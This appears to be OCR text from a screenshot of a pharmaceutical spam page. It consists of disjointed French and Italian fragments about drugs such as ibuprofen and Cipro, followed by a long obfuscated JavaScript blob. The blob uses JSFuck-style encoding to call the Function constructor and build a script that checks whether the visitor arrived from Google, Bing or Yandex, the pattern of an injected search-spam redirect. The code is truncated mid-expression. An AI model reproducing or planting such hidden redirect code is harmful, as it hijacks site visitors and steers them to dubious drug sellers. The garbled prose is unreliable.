
Prudence si
dizionario
être présent
comparer les
vous possédez
francese
dans le
prix Cipro
des boîtes de
monolingue e
produit si
médicament
a quello dei
celui-ci
Upfen®
sinonimi dove
provient d’un
(ibuprofène). Ce
cercare été
animal sain
qui signifie que
définie e
etu affecté
notre
migliaia di
cliniquement.
énumération
altre parole.
Ou de vie.
des différents
Manifeste
Ses principes
glaucomes n’est
m’ouvre à
actifs, les
pas exhaustive.
l’autre car,
ginsénosides,
seul, on va vite
agissent de
mais on va
façon
démontrer
fortifiante et
qu’ensemble
protectrice
on va plus loin.
sur
l’organisme
et contre les
facteurs.
YEw0M
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,119,51,54,48,53,52,72,84,77,76,60,34,112,47,63,38,95,43,85,67,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$